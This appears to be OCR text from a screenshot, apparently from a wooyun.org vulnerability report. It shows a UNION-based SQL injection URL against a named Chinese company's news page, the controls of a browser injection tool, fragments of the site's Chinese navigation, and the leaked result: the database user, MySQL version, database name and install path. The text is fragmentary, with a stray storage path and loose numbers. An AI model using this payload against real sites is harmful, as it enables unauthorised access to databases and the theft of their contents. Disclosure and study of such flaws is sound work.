 http://www.gkzj.com/news_show.php?id=-385 UNION SELECT 1,group_concat(user(),0x5e5e,version(),0x5e5e,database(),0x5e5e,@@basedir),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23--
Enable Post data Enable Referrer
首 页 关于我们 新闻中心 营销业务 客户服务 下载中心 联系我们
关爱生命、呵护健康
News Center
新闻中心
在线留言
当前位置：首页 >> 新闻中心 >> 在线留言
blog@localhost^^5.5.9^^cswz^^D:/MySQL/MySQL Server 5.5/
来源：13 浏览次数：14 次 发布时间16
公司要闻
行业新闻
招标公告
3
www.wooyun.org